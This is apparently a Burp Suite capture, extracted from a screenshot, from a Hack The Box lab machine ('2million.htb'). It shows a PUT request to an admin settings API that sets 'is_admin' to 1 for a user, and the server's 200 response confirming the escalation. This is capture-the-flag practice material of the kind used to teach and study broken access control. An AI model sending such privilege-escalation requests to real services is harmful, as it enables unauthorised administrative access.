 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=osgja2sh7tugn993nvif3vn0rj
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 88
13
14 {
15 "loggedin":true,
16 "username":"fresh",
17 "is_admin":1,
18 "email":"test@test.com"
19 }
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 01 Mar 2025 19:09:13 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":13,
"username":"fresh",
"is_admin":1
}
Search 0 highlights